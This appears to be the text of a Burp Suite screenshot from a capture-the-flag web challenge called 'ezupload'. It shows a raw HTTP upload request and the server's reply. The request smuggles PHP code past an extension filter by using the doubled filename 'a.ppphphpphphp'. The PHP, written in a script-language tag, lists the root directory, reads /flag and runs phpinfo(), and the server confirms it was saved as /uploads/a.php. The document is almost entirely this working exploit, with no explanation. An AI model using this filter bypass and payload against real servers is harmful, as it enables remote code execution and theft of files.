 请求
美化 Raw Hex Chinese 明动 \n
1 POST / HTTP/1.1
2 Host: 80-5cefe18c-c705-4c3a-90d5-cce35d594614.challenge.ctfplus.cn
3 Content-Length: 255
4 Cache-Control: max-age=0
5 Origin:
http://80-5cefe18c-c705-4c3a-90d5-cce35d594614.challenge.ctfplus.cn
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryR6bMPutivbz8IvGB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://80-5cefe18c-c705-4c3a-90d5-cce35d594614.challenge.ctfplus.cn/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8,en-IE;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryR6bMPutivbz8IvGB
16 Content-Disposition: form-data; name="file"; filename="a.ppphphpphphp"
17
18 <script
language="php">var_dump(scandir('/'));var_dump(file_get_contents
19 ('/flag'));phpinfo();
20 ------WebKitFormBoundaryR6bMPutivbz8IvGB--
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo CollectInfo Chinese \n
ezupload
选择图片文件
上传
文件上传成功，文件位置：/uploads/a.php